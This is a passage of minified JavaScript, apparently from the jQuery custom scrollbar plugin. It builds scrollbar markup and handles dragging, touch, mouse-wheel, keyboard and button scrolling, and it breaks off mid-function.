n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],o=["minimal","minimal-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,o)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,a)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},p=function(e){s[e]&&(clearTimeout(s[e]),Q(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),o=t.data(i),a=o.opt,r=a.autoExpandScrollbar?" "+d[1]+"_expand":"",s=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===a.axis?s[0]+s[1]:"x"===a.axis?s[1]:s[0],u="yx"===a.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=a.autoHideScrollbar?" "+d[6]:"",f="x"!==a.axis&&"rtl"===o.langDir?" "+d[7]:"";a.setWidth&&t.css("width",a.setWidth),a.setHeight&&t.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===o.langDir?"989999px":a.setLeft,t.addClass(n+" _"+i+"_"+o.idx+h+f).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+o.langDir+"' /></div>");var p=e("#mCSB_"+o.idx),m=e("#mCSB_"+o.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||m.css("width",T(m)),"outside"===a.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),p.addClass("mCSB_outside").after(c)):(p.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},T=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},E=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis){a.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(a[0].scrollWidth);3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&r>a.parent().width()?a.css({width:r,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var t=e(this),n=t.data(i),o=n.opt,a=e(".mCSB_"+n.idx+"_scrollbar:first"),r=ne(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],l=["x"===o.axis?s[2]:s[0],"x"===o.axis?s[3]:s[1],s[2],s[3]];o.scrollButtons.enable&&a.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},y=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[o.height()/a.outerHeight(!1),o.width()/a.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(s[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(s[1]*r[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],u=l&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},C=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.outerHeight(!1)-o.height(),a.outerWidth(!1)-o.width()],l=[s[0]/(r[0].parent().height()-r[0].height()),s[1]/(r[1].parent().width()-r[1].width())];n.scrollRatio={y:l[0],x:l[1]}},b=function(e,t,n){var i=n?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+i),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},D=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=null==n.overflowed?a.height():a.outerHeight(!1),s=null==n.overflowed?a.width():a.outerWidth(!1),l=a[0].scrollHeight,c=a[0].scrollWidth;return l>r&&(r=l),c>s&&(s=c),[r>o.height(),s>o.width()]},I=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(V(t),("x"!==o.axis&&!n.overflowed[0]||"y"===o.axis&&n.overflowed[0])&&(s[0].add(r).css("top",0),X(t,"_resetY")),"y"!==o.axis&&!n.overflowed[1]||"x"===o.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=a.width()-r.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),r.css("left",l),s[1].css("left",dx),X(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),L.call(n[0])):t()},100)}var n=e(this),o=n.data(i),a=o.opt;if(!o.bindEvents){if(K.call(this),a.contentTouchScroll&&x.call(this),S.call(this),a.mouseWheel.enable){var r;t()}F.call(this),$.call(this),a.advanced.autoScrollOnFocus&&B.call(this),a.scrollButtons.enable&&H.call(this),a.keyboard.enable&&j.call(this),o.bindEvents=!0}},R=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+r+">a"),l=e("#mCSB_"+n.idx+"_container");o.advanced.releaseDraggableSelectors&&s.add(e(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&s.add(e(o.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!M()||top.document)).unbind("."+a),s.each(function(){e(this).unbind("."+a)}),clearTimeout(t[0]._focusTimeout),Q(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Q(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Q(l[0],"onCompleteTimeout"),n.bindEvents=!1)},k=function(t){var n=e(this),o=n.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),s=r.length?r:e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==a.axis&&(o.overflowed[0]&&!t?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),s.removeClass(d[8]+" "+d[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[0].css("display","none"),s.removeClass(d[10])):(l[0].css("display","none"),s.addClass(d[10])),s.addClass(d[8]))),"y"!==a.axis&&(o.overflowed[1]&&!t?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),s.removeClass(d[9]+" "+d[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[1].css("display","none"),s.removeClass(d[11])):(l[1].css("display","none"),s.addClass(d[11])),s.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?n.removeClass(d[5]):n.addClass(d[5])},w=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,o=M()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+o[0],t.originalEvent.pageX-i[1]+o[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[a.screenY,a.screenX,r>1]:[a.pageY,a.pageX,r>1];default:return i?[t.pageY-i[0]+o[0],t.pageX-i[1]+o[1],!1]:[t.pageY,t.pageX,!1]}},K=function(){function t(e,t,i,o){if(f[0].idleTimer=d.scrollInertia<233?250:0,n.attr("id")===h[1])var a="x",l=(n[0].offsetLeft-t+o)*s.scrollRatio.x;else var a="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;X(r,l.toString(),{dir:a,drag:!0})}var n,o,a,r=e(this),s=r.data(i),d=s.opt,u=i+"_"+s.idx,h=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],f=e("#mCSB_"+s.idx+"_container"),p=e("#"+h[0]+",#"+h[1]),m=d.advanced.releaseDraggableSelectors?p.add(e(d.advanced.releaseDraggableSelectors)):p,g=d.advanced.extraDraggableSelectors?e(!M()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!M()||top.document);p.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,l&&(document.onselectstart=function(){return!1}),A.call(f,!1),V(r),n=e(this);var i=n.offset(),s=w(t)[0]-i.top,u=w(t)[1]-i.left,h=n.height()+i.top,p=n.width()+i.left;h>s&&s>0&&p>u&&u>0&&(o=s,a=u),b(n,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;t(o,a,r,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;if(o===r&&a===s)return;t(o,a,r,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){n&&(b(n,"active",d.autoExpandScrollbar),n=null),c=!1,l&&(document.onselectstart=null),A.call(f,!0)})},x=function(){function n(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,C=0,b=0,d=1,D.removeClass("mCS_touch_action");var n=K.offset();u=w(e)[0]-n.top,h=w(e)[1]-n.left,P=[w(e)[0],w(e)[1]]}function o(e){if(te(e)&&!c&&!w(e)[2]&&(O.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!b||C)&&d)){g=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left,o="mcsLinearOut";if(S.push(n),L.push(i),P[2]=Math.abs(w(e)[0]-P[0]),P[3]=Math.abs(w(e)[1]-P[1]),I.overflowed[0])var a=x[0].parent().height()-x[0].height(),r=u-n>0&&n-u>-(a*I.scrollRatio.y)&&(2*P[3]<P[2]||"yx"===O.axis);if(I.overflowed[1])var s=x[1].parent().width()-x[1].width(),f=h-i>0&&i-h>-(s*I.scrollRatio.x)&&(2*P[2]<P[3]||"yx"===O.axis);r||f?($||e.preventDefault(),C=1):(b=1,D.addClass("mCS_touch_action")),$&&e.preventDefault(),_="yx"===O.axis?[u-n,h-i]:"x"===O.axis?[null,h-i]:[u-n,null],K[0].idleTimer=250,I.overflowed[0]&&l(_[0],N,o,"y","all",!0),I.overflowed[1]&&l(_[1],N,o,"x",A,!0)}}function a(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),V(D),m=J();var n=k.offset();f=w(e)[0]-n.top,p=w(e)[1]-n.left,S=[],L=[]}function r(e){if(te(e)&&!c&&!w(e)[2]){d=0,e.stopImmediatePropagation(),C=0,b=0,v=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left;if(!(v-g>30)){E=1e3/(v-m);var o="mcsEaseOut",a=2.5>E,r=a?[S[S.length-2],L[L.length-2]]:[0,0];T=a?[n-r[0],i-r[1]]:[n-f,i-p];var u=[Math.abs(T[0]),Math.abs(T[1])];E=a?[Math.abs(T[0]/4),Math.abs(T[1]/4)]:[E,E];var h=[Math.abs(K[0].offsetTop)-T[0]*s(u[0]/E[0],E[0]),Math.abs(K[0].offsetLeft)-T[1]*s(u[1]/E[1],E[1])];_="yx"===O.axis?[h[0],h[1]]:"x"===O.axis?[null,h[1]]:[h[0],null],y=[4*u[0]+O.scrollInertia,4*u[1]+O.scrollInertia];var D=parseInt(O.contentTouchScroll)||0;_[0]=u[0]>D?_[0]:0,_[1]=u[1]>D?_[1]:0,I.overflowed[0]&&l(_[0],y[0],o,"y",A,!1),I.overflowed[1]&&l(_[1],y[1],o,"x",A,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,o,a){e&&X(D,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:o,drag:a})}var d,u,h,f,p,m,g,v,T,E,_,y,C,b,D=e(this),I=D.data(i),O=I.opt,R=i+"_"+I.idx,k=e("#mCSB_"+I.idx),K=e("#mCSB_"+I.idx+"_container"),x=[e("#mCSB_"+I.idx+"_dragger_vertical"),e("#mCSB_"+I.idx+"_dragger_horizontal")],S=[],L=[],N=0,A="yx"===O.axis?"none":"all",P=[],F=K.find("iframe"),B=["touchstart."+R+" pointerdown."+R+" MSPointerDown."+R,"touchmove."+R+" pointermove."+R+" MSPointerMove."+R,"touchend."+R+" pointerup."+R+" MSPointerUp."+R],$=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;K.bind(B[0],function(e){n(e)}).bind(B[1],function(e){o(e)}),k.bind(B[0],function(e){a(e)}).bind(B[2],function(e){r(e)}),F.length&&F.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(B[0],function(e){n(e),a(e)}).bind(B[1],function(e){o(e)}).bind(B[2],function(e){r(e)})})})},S=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function o(e,t,n){d.type=n&&a?"stepped":"stepless",d.scrollAmount=10,Y(r,e,t,"mcsLinearOut",n?60:null)}var a,r=e(this),s=r.data(i),l=s.opt,d=s.sequential,u=i+"_"+s.idx,h=e("#mCSB_"+s.idx+"_container"),f=h.parent();h.bind("mousedown."+u,function(){t||a||(a=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&a&&n()){var i=h.offset(),r=w(e)[0]-i.top+h[0].offsetTop,c=w(e)[1]-i.left+h[0].offsetLeft;r>0&&r<f.height()&&c>0&&c<f.width()?d.step&&o("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(0>r?o("on",38):r>f.height()&&o("on",40)),"y"!==l.axis&&s.overflowed[1]&&(0>c?o("on",37):c>f.width()&&o("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(a&&(a=0,o("off",null)),c=!1)})},L=function(){function t(t,i){if(V(n),!P(n,t.target)){var r="auto"!==a.mouseWheel.deltaFactor?parseInt(a.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,d=a.scrollInertia;if("x"===a.axis||"x"===a.mouseWheel.axis)var u="x",h=[Math.round(r*o.scrollRatio.x),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.width()?.9*s.width():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===a.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",h=[Math.round(r*o.scrollRatio.y),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.height()?.9*s.height():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||i;"y"===u&&!o.overflowed[0]||"x"===u&&!o.overflowed[1]||((a.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),a.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==m||0>v&&m!==g||a.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!a.mouseWheel.normalizeDelta&&(f=t.deltaFactor,d=17),X(n,(p-v*f).toString(),{dir:u,dur:d}))}}if(e(this).data(i)){var n=e(this),o=n.data(i),a=o.opt,r=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],d=e("#mCSB_"+o.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,n){t(e,n)})})}),s.bind("mousewheel."+r,function(e,n){t(e,n)})}},N=new Object,M=function(t){var n=!1,i=!1,o=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==N[i])return N[i];if(t){try{var a=t.contentDocument||t.contentWindow.document;o=a.body.innerHTML}catch(e){}n=null!==o}else{try{var a=top.document;o=a.body.innerHTML}catch(e){}n=null!==o}return i!==!1&&(N[i]=n),n},A=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},P=function(t,n){var o=n.nodeName.toLowerCase(),a=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,a)>-1&&!(e.inArray(o,r)>-1&&!e(n).is(":focus"))},F=function(){var t,n=e(this),o=n.data(i),a=i+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),s=r.parent(),l=e(".mCSB_"+o.idx+"_scrollbar ."+d[12]);l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a,function(n){c=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+a+" pointerup."+a+" MSPointerUp."+a,function(){c=!1}).bind("click."+a,function(i){if(t&&(t=0,e(i.target).hasClass(d[12])||e(i.target).hasClass("mCSB_draggerRail"))){V(n);var a=e(this),l=a.find(".mCSB_dragger");if(a.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=i.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*s.width())}else{if(!o.overflowed[0])return;var c="y",u=i.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*s.height())}X(n,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},B=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),s=r.parent();r.bind("focusin."+a,function(){var n=e(document.activeElement),i=r.find(".mCustomScrollBox").length,a=0;n.is(o.advanced.autoScrollOnFocus)&&(V(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(a+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(n)[0],ie(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],l=[i[0]+e[0]>=0&&i[0]+e[0]<s.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<s.width()-n.outerWidth(!1)],c="yx"!==o.axis||l[0]||l[1]?"all":"none";"x"===o.axis||l[0]||X(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a}),"y"===o.axis||l[1]||X(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a})},t[0]._focusTimer))})},$=function(){var t=e(this),n=t.data(i),o=i+"_"+n.idx,a=e("#mCSB_"+n.idx+"_container").parent();a.bind("scroll."+o,function(){0===a.scrollTop()&&0===a.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},H=function(){var t=e(this),n=t.data(i),o=n.opt,a=n.sequential,r=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,n){a.scrollAmount=o.scrollButtons.scrollAmount,Y(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(a.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===a.type)return;c=!0,n.tweenRunning=!1,r("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===a.type)return;c=!1,a.dir&&r("off",s);break;case"click":if("stepped"!==a.type||n.tweenRunning)return;r("on",s)}}})},j=function(){function t(t){function i(e,t){r.type=a.keyboard.scrollType,r.scrollAmount=a.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||Y(n,e,t)}switch(t.type){case"blur":o.tweenRunning&&r.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==a.axis&&(38===s||40===s)||"y"!==a.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){V(n);var h=34===s?-1:1;if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=Math.abs(c[0].offsetLeft)-h*(.9*d.width());else var f="y",p=Math.abs(c[0].offsetTop)-h*(.9*d.height());X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var f="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),o=n.data(i),a=o.opt,r=o.sequential,s=i+"_"+o.idx,l=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),f=["blur."+s+" keydown."+s+" keyup."+s];h.length&&h.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(f[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(f[0],function(e){t(e)})},Y=function(t,n,o,a,r){function s(e){u.snapAmount&&(h.scrollAmount=u.snapAmount instanceof Array?"x"===h.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==h.type,i=r?r:e?n?m/1.5:g:1e3/60,o=e?n?7.5:40:2.5,l=[Math.abs(f[0].offsetTop),Math.abs(f[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],p="x"===h.dir[0]?l[1]+h.dir[1]*(d[1]*o):l[0]+h.dir[1]*(d[0]*o),v="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),T="auto"!==h.scrollAmount?v:p,E=a?a:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=!!e;return e&&17>i&&(T="x"===h.dir[0]?l[1]:l[0]),X(t,T.toString(),{dir:h.dir[0],scrollEasing:E,dur:i,onComplete:_}),e?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(h.step),Q(h,"step"),V(t)}var c=t.data(i),u=c.opt,h=c.sequential,f=e("#mCSB_"+c.idx+"_container"),p="stepped"===h.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(h.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],V(t),ne(o)&&"stepped"===h.type)return;s(p);break;case"off":l(),(p||c.tweenRunning&&h.dir)&&s(!0)}},q=function(t){var n=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===n.axis?null:t,o[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},z=function(t,n){if(null!=t&&"undefined"!=typeof t){var o=e(this),a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx+"_container"),l=s.parent(),c=typeof t;n||(n="x"===r.axis?"x":"y");var d="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),h="x"===n?s[0].offsetLeft:s[0].offsetTop,f="x"===n?"left":"top";switch(c){case"function":return t();case"object":var p=t.jquery?t:e(t);if(!p.length)return;return"x"===n?ie(p)[1]:ie(p)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(h-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var m=h+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==t.indexOf("px")&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var p=s.find(":"+t);return"x"===n?ie(p)[1]:ie(p)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(f,t),void u.update.call(null,o[0]))}}},W=function(t){function n(){return clearTimeout(h[0].autoUpdate),0===s.parents("html").length?void(s=null):void(h[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(l.poll.change.n=a(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+h[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void 